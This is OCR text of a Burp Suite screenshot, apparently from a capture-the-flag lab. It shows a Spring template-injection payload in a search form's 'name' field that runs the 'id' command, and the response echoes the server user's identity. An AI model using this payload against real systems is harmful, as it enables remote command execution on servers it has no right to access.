 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.129.227.207:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.129.227.207:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://10.129.227.207:8080
10 Connection: close
11 Referer: http://10.129.227.207:8080/stats?author=test
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Mon, 20 May 2024 07:38:18 GMT
5 Connection: close
6 Content-Length: 788
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
29 </h2>
30 <h2>
There are 0 results for your search
</h2>
31
32 </div>
33 </div>
34
35 </body>
36 </html>
37
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done
946 bytes | 29 millis